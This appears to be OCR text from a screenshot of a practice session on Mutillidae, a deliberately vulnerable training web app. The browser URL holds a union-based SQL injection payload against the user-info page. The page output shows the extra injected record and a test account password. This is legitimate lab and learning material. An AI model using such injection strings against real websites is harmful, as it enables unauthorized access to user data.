 Applications Places System Thu May 22, 15:58
192.168.181.198/mutillida /var/www/mutilliade 192.168.181.198/mutillida Logins & Passwords
http://192.168.181.198/mutillidae/index.php?page=user-info.php&username=viofer'union select 1,2,3,4,5%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
View your details
Back
Please enter username and password
to view account details
Name viofer
Password ●●●●●●
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=viofer
Password=123
Signature=viofer
Username=2
Password=3
Signature=4
Menu ping -c 2 192.168.181.1... Mozilla Firefox ethical